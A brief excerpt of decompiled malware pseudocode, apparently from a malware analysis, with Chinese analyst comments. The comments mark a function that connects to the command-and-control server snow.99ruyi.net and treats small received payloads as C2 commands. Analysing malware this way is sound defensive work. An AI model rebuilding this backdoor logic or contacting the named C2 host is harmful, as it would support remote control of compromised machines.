 LOBYTE(v17) = 0;
sub_10003610((int)&v16, (int)&v30, 0, (char *)0xFFFFFFFF);
sub_10002710((int)&v_str_v.snow.99...., "k", v16, (void *)v17, v18, v19, v20, v21, v22);
v1_recv_buf = 0;
v_size_recvBuf = f_recv((int)&v_str_v.snow.99...., (int)&v1_recv_buf);// //连接c2 snow.99ruyi.net,并返回接收的数据
v12 = v_size_recvBuf;
if ( v_size_recvBuf )
{
v1_recv_buf@ = v1_recv_buf;
if ( v1_recv_buf )
{
if ( v_size_recvBuf < 0x400 ) // 接收数据的大小小于0x400则当作普通的c2指令
{
sub_10003030(v1_recv_buf, (int)&v34, v11, v_size_recvBuf);
LOBYTE(v60) = 5;
if ( v36 > 0 )
{
o_delete(v1_recv_buf@);
v14 = v35;
if ( v37 < 0x10 )
v14 = &v35;
sub_10002640((int)&v43, v14, (int)&v43);
LOBYTE(v60) = 6;
v12 = f_recv((int)&v43, (int)v23);
sub_100026D0((int)&v43);
sub_100039A0((int)&v34);
sub_100039A0((int)&v30);
sub_100039A0((int)&v26);
LABEL_19:
sub_100026D0((int)&v_str_v.snow.99....);
WSACleanup();
return v12;
}
sub_100039A0((int)&v34);
}